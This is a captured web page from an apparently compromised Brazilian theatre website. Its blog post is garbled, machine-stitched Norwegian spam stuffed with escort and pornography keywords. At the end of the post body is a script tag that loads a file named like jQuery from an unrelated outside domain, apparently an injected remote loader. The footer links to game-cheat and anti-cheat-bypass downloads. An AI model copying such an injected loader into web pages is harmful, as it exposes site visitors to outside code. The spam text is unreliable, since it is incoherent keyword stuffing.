4: A Thief´s End. Vil du lese mer om kolesterol, anbefaler vi denne boken. Microfiberklut ZONE Zone mikrofiber kjøkkenklut &#8211; 3 pk. 11.00-11.50: SJELENS FANTOMSMERTE Foto: Javad Montazeri Møt Helga Flatland i samtale med Asieh Amini og ordstyrer Hans-Jørgen Wallin Weihe om tapsopplevelser i fiksjon og virkelighet. Det er imidlertid ikke til å komme bort fra at kunnskapsdepartementetkan bidra i enda større grad enn gjøres i dag. To doble slagporter, dør i den ene porten. Øya Sula ligger sør for Ålesund, og det tar omkring lingerie min med bil fra kommunesenteret Langevåg til Ålesund sentrum. Vi sammenligner alle velkjente leverandører Bilutleie Riječki lukobran 4 Hjem Bilutleie Kroatia Bilutleie Rijeka Riječki lukobran 4 EasyTerra Bilutleie er et uavhengig tantric massage stavanger hamar escort som sammenligner leiepriser. Merx Mixer 9,5 L 230V / 650 W, 9,5LStørrelseL 510mm B 270mm H 540mmVekt 20 KGPlaneta&#8230; En kvinne i 50-årene skal være lettere skadet etter en MC-velt. Selges i pakkevis med 6-10 poser i sex stillinger bilder big tits lesbian pakke. En gammel gjeld på kr. Fin ettermiddagstur frå Liaset til Stavaskaret. Først og fremmest var det, at de udvalgte quilts hovedsageligt var syet op i ensfarvede stoffer (solids). KONSTRUKSJON Stålkonstruksjonen på bordrammen er basert på en 30 troms artemis gratis norsk bøsse porno 30 mm profil. Nå sto hun plutselig med studieplass på flerkameraregi, en utdannelse som har vært hennes store fremtidsmål, og en ettertraktet praksisplass i NRK. Er det vind og bølger er dette en spennende plass knulle kvinner menn live cam xxx gratis være. Det massasje kongsberg bøsse transe eskorte mangel på daterte boplasser på hele Sørøya i denne perioden. Med fri frakt og prøvegaranti. Kræv af mig, &#8211; sig, hvad De -! Berent. Enda en fordel ved denne kofferten er at den med sine 3,30 kg er en lettvektsmodell. Vi ser det på hvor mye ressurser og tid vi bruker på å få en hytte som vi er stolt av. Betal heller for bruken gjennom det medlemskapet som passer deg. Og før jul skal prosjektet avsluttes og evalueres, hvis alt går etter planen. 🙂 Vi håper å se igjen ofte – og vi satser på at du finner en ting eller to som frister hos oss 🙂  Hvordan er så læren i form av ett enkelt punkt? MDG vil øke «grønne avgifter» med 45 milliarder. Julia tar masse klasser og workshops for å utvikle tube selv og elevene sine. Alt fra å definere hvem du skriver for, til hvilke fonter du bør bruke, og hvor lang teksten skal være. Snedkerforretning Søhalevej 8, Hvilsom 9500 Hobro 98 54 84 15 tomrermester Klejtrup Tømrer &#038; Utan havvatnet kring Fedje, <a href="https://cppn.com.br/uncategorized/dating-zoosk-snapchat-cum-shots-casual-dates-login-elverum/">Definisjon av casual dating norge</a> staden sett underleg ut, særleg frå søraust: Eit 300-500 m høgt fjell som var flatt på toppen. Ta kontakt Vi i R8 står klare til å bistå med det vi kan for å gjøre arbeidsdagen din både massasje bergen billig eskorte buskerud og bedre. Ykkar Kristín Jóna 26.04.2013 08:38 Þrífótur og filter Gleðilegt sumar öll sömul og vonandi áttuð þið góðan dag í gær. Det som blir justert er: Bakgrunn lys: Lysstyrke: Kontrast: Gamma: Gråskala: Fargerom/CMS: Her blir selve lysstyrker for hele panelet justert. Stillingen er en åremålsstilling på 6 år med mulighet for forlengelse. TMP-vinyl er en serie med vanntett vinylgulv med en meget formstabil kjerne, som betyr at gulvene kan legges flytende i arealer opp til 20 x 20 meter uten ekspansjonsfuger.</p>
<h3>Www escorte dating kristiansand</h3>
<p>Dette er et selskap som fra før har erfaringer med flytting av store forsikringsporteføljer som vår, noe som gir en ekstra trygghet. Via denne lenken kan du til en hver tid holde deg oppdatert på eventuelle endringer siden sist du besøkte oss. I sitt foredrag vil hun gi oss innsikt i hva som skal til for å oppnå økt verdiskaping gjennom mangfoldsledelse. Alle leiligheter i borettslaget har inkluder abonnementstype Bredbånd 75 (hastighet 75/12 Mbps) for Internett i sine månedlige felleskostnader fra borettslaget. Næringskonferansen vert ein møtestad for bedrifter i Vaksdal Kommune, både små og større. Disse fabrikkene finnes over hele verden, til og med i Norge. Det er mulig at det er banen på Setnesmoen (nå Rauma Golfklubb) som det refereres til, men den ble etablert etter århundreskiftet og hadde bare 9 hull. Det er for å belyse sider ved subsea utenfor olje og gass, forteller han. Betalingsbehandling (inkludert analyse av mulige betalingsløsninger, som kan inkludere kontroll av betalingshistorikk og innhenting av kredittinformasjon fra oss eller partnere). Adressesjekk mot SPAR. Nå dukker det opp en ny generasjon med engelske managere. Kan vi eigenleg tilleggja han noka historisk betydning utover at han var eit av dei mange tannhjula i det russiske marineapparatet? Allround Hundesele str 5 (M/L) H &#8230; Allround Hundesele str 6 (L) Har &#8230; For oss er kompetanse utrolig viktig, og vil alltid lære mer for å bli enda bedre! Etter turen til England hadde jeg fått mersmak på reiser. Nu er du det eneste, jeg har igjen. Følger med ekstra skolisser i NEON GUL! Dette da vi tidligere har bestillt mat fra lokale leverandører, daglig vare og et utvalg av grossister. Rosa Luxemburg og Antonio Gramsci skal etter denne oppfatningen ha samme politiske og teoretiske rang som »klassikerne« Marx, Engels, Lenin. I september 2014 hadde vi over 240.000 barn og voksne på besøk på 350 åpne brannstasjoner fra Mandal i sør til Longyearbyen i nord. Vel, når vi går litt dypere inn i hva dette betyr, så blir det klart for oss at vi også har blitt en «bedrift/ eller et «AS», en vare som det kan handles med. Leistad Geirr I: De tre Hallvard’ene, Norsk Slektshistorisk Tidsskrift bind XXXV, Oslo, knulle meg som hore gratis video søster Lie Knut: Tilskot til Sogns økonomiske historie 1600-60, Tidsskrift utgitt av Historielaget for Sogn, nr 7, 1929. &#8220;Dark Knight&#8221; stålampe! Denne gir dekning dersom du forårsaker skade på andres kjøretøy eller person, men du får ingen erstatning for prostate massage oslo sex masaj på ditt eget kjøretøy. Det er anbefalt å måle i alle rom hvor man oppholder seg mye (stue, soverom, kjellerstue, hobbyrom). Denne gassen renses ved en høytrykksprosess til et brensel med metaninnhold på ca 95%. Og jeg finner ikke noe sted som kan måle seg. Spätlese kan først høstes syv dager etter den offisielle høststarten. Liv er seks år og bor i et blått hus i Melkeveien. Det er en stor trygghet å ha en enkel hosting-leverandør som tar det overordnede ansvaret for hele virksomheten med eskalering, saksbehandling og feilhåndtering, enten hendelser inntreffer i deres egne tjenester eller fra andre leverandører. For å få et varig resultat trenger man gjennomsnittlig 4 –12 behandlinger. Ny daglig leder– Jørgen Nilsson Jørgen Nilsson (47) er ansatt som ny daglig leder i Ullern tennis og vil begynne etter sommeren. Dei tilsette gled seg til å møte elevane igjen &#8211; vi trur også at elevane set pris på å få møte klassekameratar og dei vaksne på skulen! 14:30 Parallellsesjoner: B1: Bærekraftig bygg. Dette vil zoosk login ts escort stockholm være arbeidstakere fra utlandet som er på kortere oppdrag i Norge. Her er panel og tapet på veggene, og koblede vinduer med sprosser.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

								</div>
							</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row row-container"><div class="row no-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell"><div class="uncont no-block-padding col-custom-width" style="max-width:804px;"><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="author-profile el-author-profile author-profile-box-left  has-thumb" ><div class="uncode-avatar-wrapper single-media uncode-single-media" style="width: 120px"><div class="single-wrapper" style="max-width: 120px"><div class="uncode-single-media-wrapper single-advanced"><div class="tmb  img-circle tmb-bordered tmb-media-first tmb-light tmb-img-ratio tmb-content-under tmb-media-last">
						<div class="t-inside style-color-lxmt-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in " style="opacity: 0;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text half-block-padding"><div class="t-entry t-single-line"></div></div></div></div></div><img alt='' src='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=120&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></div>
				</div>
			</div></div>
					</div></div></div></div><div class="author-profile-content"><h5 class="h4 fontspace-781688"><a href="http://www.rubim.art.br/author/leticia/"  title="Letícia Leiva post page" target="_self"><span>Letícia Leiva</span></a></h5><span class="btn-container" ><a href="http://www.rubim.art.br/author/leticia/" class="custom-link btn btn-sm btn-text-skin btn-color-uydo btn-outline btn-icon-left" title="Letícia Leiva post page" target="_self">All author posts</a></span></div></div></div></div></div></div></div><script id="script-112280" data-row="script-112280" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-112280"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="http://www.rubim.art.br/eskortetjenester-norge-knulle-kompis-isabella-martinsen-nude-dameundertoy/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="http://www.rubim.art.br/?page_id=4195">Todos</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="http://www.rubim.art.br/hollow-strapon-topplose-norske-kjendiser-samsaya-nakenbilder-evo-fitness-grunerlokka/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container mobile-hidden"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>We design and develop themes for customers of all sizes, specialising in creating beautiful, modern websites, web portfolios and e-commerce stores. Daily we create amazing websites.</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-4" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">LATEST NEWS</h3>
		<ul>
											<li>
					<a href="http://www.rubim.art.br/hacks-free-download-injector-radar-ragebot/">Hacks Free Download | Injector, Radar, RageBot</a>
											<span class="post-date">16/07/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/free-legit-hacks-bhop-aimbot-wallhack/">Free legit hacks | bhop, aimbot, wallhack</a>
											<span class="post-date">27/06/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/download-multihacks-exploits-anti-cheat-bypasser-hvh/">Download Multihacks | Exploits, Anti-Cheat Bypasser, HvH</a>
											<span class="post-date">20/06/2023</span>
									</li>
					</ul>

		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="most-recommended-posts-1" class="widget widget_most-recommended-posts widget-container sidebar-widgets"><h3 class="widget-title">RECOMMENDED POSTS</h3><ul class="mostrecommendedposts"><li><a href="http://www.rubim.art.br/19-anos-de-teatro-em-movimento/" title="19 anos de Teatro em Movimento" rel="nofollow">19 anos de Teatro em Movimento</a></li><li><a href="http://www.rubim.art.br/arte-gratuita-para-o-povo/" title="Arte gratuita para o povo!" rel="nofollow">Arte gratuita para o povo!</a></li><li><a href="http://www.rubim.art.br/rubim-na-cena-de-bh/" title="Rubim na cena de BH" rel="nofollow">Rubim na cena de BH</a></li><li><a href="http://www.rubim.art.br/eventos-em-belo-horizonte/" title="Eventos em Belo Horizonte" rel="nofollow">Eventos em Belo Horizonte</a></li><li><a href="http://www.rubim.art.br/teatro-sempre-vivo/" title="Teatro sempre vivo!" rel="nofollow">Teatro sempre vivo!</a></li><li><a href="http://www.rubim.art.br/diversao-em-tempos-de-confinamento/" title="Diversão em tempos de confinamento" rel="nofollow">Diversão em tempos de confinamento</a></li></ul></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-131015" data-row="script-131015" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-131015"));</script></div></div></div><div class="row-container style-color-143410-bg footer-center footer-last">
		  					<div class="row row-parent style-light limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-center"><p>© Rubim 2000 &#8211; 2020.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>		<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="http://www.rubim.art.br/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="http://www.rubim.art.br/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="89fe1fe1ef" /><input type="hidden" name="_wp_http_referer" value="/hvordan-stimulere-klitoris-erotikknett-prostituert-oslo-pris-chat-eros/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rubim.art.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='uncode-privacy-js-extra'>
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#7675f2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.3' id='uncode-privacy-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/plugins.js?ver=1194353030' id='uncode-plugins-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/app.js?ver=1194353030' id='uncode-app-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'220198113',post:'84293',tz:'0',srv:'www.rubim.art.br',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "220198113", "84293" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&co=aHR0cDovL3d3dy5ydWJpbS5hcnQuYnI6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9onaw557ja7r
body_size: 48924
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
